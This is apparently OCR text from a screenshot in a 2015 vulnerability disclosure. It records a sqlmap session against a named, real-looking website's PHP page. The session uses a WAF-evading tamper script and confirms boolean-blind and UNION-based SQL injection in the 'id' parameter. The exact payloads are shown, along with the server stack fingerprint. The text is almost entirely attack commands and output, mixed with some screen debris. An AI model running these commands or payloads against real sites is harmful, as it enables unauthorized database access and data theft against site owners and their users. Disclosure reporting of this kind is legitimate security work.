 sqlamp
[*] shutting down at 00:05:16
70
C:\Python27\sqlmap>sqlmap.py  -u "http://www.blbr365.com/Art_Show.php?id=26"  --tamper "space2mysqlblank.py"  --dbs
{1.0-dev-nongit-20151109}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicab
le local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 00:09:44
[00:09:44] [INFO] loading tamper script 'space2mysqlblank'
[00:09:44] [WARNING] tamper script 'space2mysqlblank' is only meant to be run against MySQL
[00:09:44] [INFO] resuming back-end DBMS 'mysql'
[00:09:44] [INFO] testing connection to the target URL
[00:09:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=26 AND 9138=9138
    Type: UNION query
    Title: MySQL UNION query (NULL) - 19 columns
    Payload: id=-5569 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x716a7a6b71,0x7a6763586d546b45436763464c514c4b5456756a5742786a4f5
1636f5144674a7951504f6c565750,0x71627a7671),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[00:09:45] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[00:09:45] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.22, PHP 5.2.17
back-end DBMS: MySQL 5
微软拼音 半 :
PDF
中
M
0:10
2015-11-22
www.wooyun.org